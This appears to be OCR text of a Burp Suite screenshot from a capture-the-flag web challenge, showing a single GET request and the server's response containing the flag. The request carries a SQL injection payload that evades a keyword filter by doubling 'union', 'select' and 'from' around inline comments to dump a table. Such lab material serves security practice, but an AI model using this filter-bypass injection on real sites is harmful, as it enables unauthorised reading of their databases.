 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:32780 ?
Request
Raw Params Headers Hex
GET
/%5eHT2mCpcvOLf/index.php?id=0/*1*/ununionion/*1*/selselectect/*12
3*/1,2,group_concat(context)/*1*/frfromom/*1*/content HTTP/1.1
Host: web.jarvisoj.com:32780
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 13 Sep 2018 10:33:10 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21
mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 38
Connection: close
Content-Type: text/html; charset=UTF-8
PCTF{Fin4lly_U_got_i7_C0ngRatulation5}
? < + > Type a search term 0 matches
Done 287 bytes | 20 millis